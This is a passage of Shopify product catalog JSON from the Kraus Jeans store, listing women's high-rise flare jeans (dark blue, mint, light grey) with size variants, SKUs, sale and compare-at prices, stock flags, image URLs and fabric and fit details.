28","public_title":"28","options":["28"],"price":183600,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460050080002,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747417338","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":183600,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460050112770,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747417345","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":183600,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460050145538,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747417352","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":183600,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460050178306,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747417369","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":183600,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460050211074,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747417376","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":183600,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460050243842,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747417383","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/8_2ded57f5-7e73-4a77-b85f-f0338812fd1c.jpg?v=1757073101","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_ddf4e573-d7e9-40ee-a93e-700f606cb10c.jpg?v=1757073101","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_b95723af-7716-49c3-b6b7-be4cfa0e3d7c.jpg?v=1757073101","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_8ba633dc-0fab-4be8-943d-0950ba60e8cf.jpg?v=1768816166","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_3219baf6-ba5c-4302-a114-3e9367a33724.jpg?v=1768816166","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_30e1d9b0-5c04-483e-bb92-c6f3703877b3.jpg?v=1768816166"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_2ded57f5-7e73-4a77-b85f-f0338812fd1c.jpg?v=1757073101","options":["Size"],"media":[{"alt":null,"id":35700385120514,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_2ded57f5-7e73-4a77-b85f-f0338812fd1c.jpg?v=1757073101"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_2ded57f5-7e73-4a77-b85f-f0338812fd1c.jpg?v=1757073101","width":1080},{"alt":null,"id":35700385153282,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_ddf4e573-d7e9-40ee-a93e-700f606cb10c.jpg?v=1757073101"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_ddf4e573-d7e9-40ee-a93e-700f606cb10c.jpg?v=1757073101","width":1080},{"alt":null,"id":35700385054978,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_b95723af-7716-49c3-b6b7-be4cfa0e3d7c.jpg?v=1757073101"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_b95723af-7716-49c3-b6b7-be4cfa0e3d7c.jpg?v=1757073101","width":1080},{"alt":null,"id":35700385022210,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_8ba633dc-0fab-4be8-943d-0950ba60e8cf.jpg?v=1768816166"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_8ba633dc-0fab-4be8-943d-0950ba60e8cf.jpg?v=1768816166","width":1080},{"alt":null,"id":35700385087746,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_3219baf6-ba5c-4302-a114-3e9367a33724.jpg?v=1768816166"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_3219baf6-ba5c-4302-a114-3e9367a33724.jpg?v=1768816166","width":1080},{"alt":null,"id":35700384989442,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_30e1d9b0-5c04-483e-bb92-c6f3703877b3.jpg?v=1768816166"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_30e1d9b0-5c04-483e-bb92-c6f3703877b3.jpg?v=1768816166","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2053 DARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDark Blue\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e84% COTTON + 11% RECYCLE POLYESTER + 3% POLYESTER + 2% ELASTANE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e"},{"id":8996540252418,"title":"Women Mint High-Rise Flare Jeans","handle":"women-mint-high-rise-flare-jeans-lfb-743-mint","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFB-743 MINT\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eMint\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e97% COTTON + 3% TENCEL\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eColoured\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e","published_at":"2025-06-13T16:53:38+05:30","created_at":"2025-04-14T13:04:04+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["50%","Fashion","Flared","GREEN","High Rise Flare","Jeans","LFB-743","LFB-743 MINT","NEO","Sale"],"price":114700,"price_min":114700,"price_max":114700,"available":true,"price_varies":false,"compare_at_price":229500,"compare_at_price_min":229500,"compare_at_price_max":229500,"compare_at_price_varies":false,"variants":[{"id":46080803668226,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747398057","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Mint High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":114700,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080803700994,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747398064","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Mint High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":114700,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080803733762,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747398071","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Mint High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":114700,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080803766530,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747398088","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Mint High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":114700,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080803799298,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747398095","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Mint High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":114700,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080803832066,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747398101","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Mint High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":114700,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080803864834,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747398118","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Mint High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":114700,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080803897602,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747398125","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Mint High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":114700,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/7_9ffbd033-f766-4ccf-93fc-48af4f039b9f.jpg?v=1757928273","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_d4222264-fe6a-4541-a2e6-98fa724460fb.jpg?v=1757928273","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_b8841c92-bdc3-4e45-994d-4635d6b1a987.jpg?v=1757074596","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_6fb9240b-f1db-475b-80e3-55c4c2c237d8.jpg?v=1768816176","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_986bc3c7-0397-4ac1-8430-620a2a390c2e.jpg?v=1768816176","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_7a6607f0-e479-4fe9-9ecc-8fb1b4dc3ac9.jpg?v=1768816176","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_3c3ae822-4c07-4d3f-9499-f135f2b09797.jpg?v=1768816176"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_9ffbd033-f766-4ccf-93fc-48af4f039b9f.jpg?v=1757928273","options":["Size"],"media":[{"alt":null,"id":35225966117122,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_9ffbd033-f766-4ccf-93fc-48af4f039b9f.jpg?v=1757928273"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_9ffbd033-f766-4ccf-93fc-48af4f039b9f.jpg?v=1757928273","width":1080},{"alt":null,"id":35225965920514,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_d4222264-fe6a-4541-a2e6-98fa724460fb.jpg?v=1757928273"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_d4222264-fe6a-4541-a2e6-98fa724460fb.jpg?v=1757928273","width":1080},{"alt":null,"id":35225966018818,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_b8841c92-bdc3-4e45-994d-4635d6b1a987.jpg?v=1757074596"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_b8841c92-bdc3-4e45-994d-4635d6b1a987.jpg?v=1757074596","width":1080},{"alt":null,"id":35225966051586,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_6fb9240b-f1db-475b-80e3-55c4c2c237d8.jpg?v=1768816176"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_6fb9240b-f1db-475b-80e3-55c4c2c237d8.jpg?v=1768816176","width":1080},{"alt":null,"id":35225965986050,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_986bc3c7-0397-4ac1-8430-620a2a390c2e.jpg?v=1768816176"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_986bc3c7-0397-4ac1-8430-620a2a390c2e.jpg?v=1768816176","width":1080},{"alt":null,"id":35225966084354,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_7a6607f0-e479-4fe9-9ecc-8fb1b4dc3ac9.jpg?v=1768816176"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_7a6607f0-e479-4fe9-9ecc-8fb1b4dc3ac9.jpg?v=1768816176","width":1080},{"alt":null,"id":35225965953282,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_3c3ae822-4c07-4d3f-9499-f135f2b09797.jpg?v=1768816176"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_3c3ae822-4c07-4d3f-9499-f135f2b09797.jpg?v=1768816176","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFB-743 MINT\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eMint\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e97% COTTON + 3% TENCEL\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eColoured\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e"},{"id":8996540088578,"title":"Women Light Grey High-Rise Flare Jeans","handle":"women-light-grey-high-rise-flare-jeans-lfa-2016-light-grey","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2016 LIGHT GREY\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eLight Grey\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e77% COTTON + 23% POLYESTER\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eColoured\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eNon-Stretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e","published_at":"2025-06-24T18:22:31+05:30","created_at":"2025-04-14T13:03:56+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["50%","Fashion","Flared","GREY","High Rise Flare","Jeans","LFA-2016","LFA-2016 LIGHT GREY","Rakhi","Sale"],"price":99700,"price_min":99700,"price_max":99700,"available":true,"price_varies":false,"compare_at_price":199500,"compare_at_price_min":199500,"compare_at_price_max":199500,"compare_at_price_varies":false,"variants":[{"id":46080802357506,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747397579","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Light Grey High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":99700,"weight":580,"compare_at_price":199500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080802390274,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747397586","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Light Grey High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":99700,"weight":580,"compare_at_price":199500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080802423042,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747397593","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Light Grey High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":99700,"weight":580,"compare_at_price":199500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080802455810,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747397609","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Light Grey High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":99700,"weight":580,"compare_at_price":199500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080802488578,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747397616","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Light Grey High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":99700,"weight":580,"compare_at_price":199500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080802521346,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747397623","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Light Grey High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":99700,"weight":580,"compare_at_price":199500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080802554114,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747397630","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Light Grey High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":99700,"weight":580,"compare_at_price":199500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080802586882,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747397647","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Light Grey High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":99700,"weight":400,"compare_at_price":199500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/7_32106321-b42f-448c-8fc9-d999feddd6bc.jpg?v=1761383766","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_a0982d88-93f2-4464-b4a7-43da4c30f5a1.jpg?v=1761383766","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_65746db4-6546-4f4d-9c9c-ee405819aa71.jpg?v=1757074605","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_6b7fcfea-899a-44f1-9558-5549befee5bc.jpg?v=1768816278","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_b413ecb9-f785-47bf-bb57-b0df7a08ab10.jpg?v=1768816278","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_e73309f8-d80e-4aa2-9cf6-a8aa08379383.jpg?v=1768816278","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_e6479e8d-2d67-42a3-8541-fe343c5fdf01.jpg?v=1768816278"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_32106321-b42f-448c-8fc9-d999feddd6bc.jpg?v=1761383766","options":["Size"],"media":[{"alt":null,"id":35217567252738,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_32106321-b42f-448c-8fc9-d999feddd6bc.jpg?v=1761383766"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_32106321-b42f-448c-8fc9-d999feddd6bc.jpg?v=1761383766","width":1080},{"alt":null,"id":35217567056130,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_a0982d88-93f2-4464-b4a7-43da4c30f5a1.jpg?v=1761383766"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_a0982d88-93f2-4464-b4a7-43da4c30f5a1.jpg?v=1761383766","width":1080},{"alt":null,"id":35217567154434,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_65746db4-6546-4f4d-9c9c-ee405819aa71.jpg?v=1757074605"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_65746db4-6546-4f4d-9c9c-ee405819aa71.jpg?v=1757074605","width":1080},{"alt":null,"id":35217567187202,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_6b7fcfea-899a-44f1-9558-5549befee5bc.jpg?v=1768816278"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_6b7fcfea-899a-44f1-9558-5549befee5bc.jpg?v=1768816278","width":1080},{"alt":null,"id":35217567121666,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_b413ecb9-f785-47bf-bb57-b0df7a08ab10.jpg?v=1768816278"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_b413ecb9-f785-47bf-bb57-b0df7a08ab10.jpg?v=1768816278","width":1080},{"alt":null,"id":35217567219970,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/f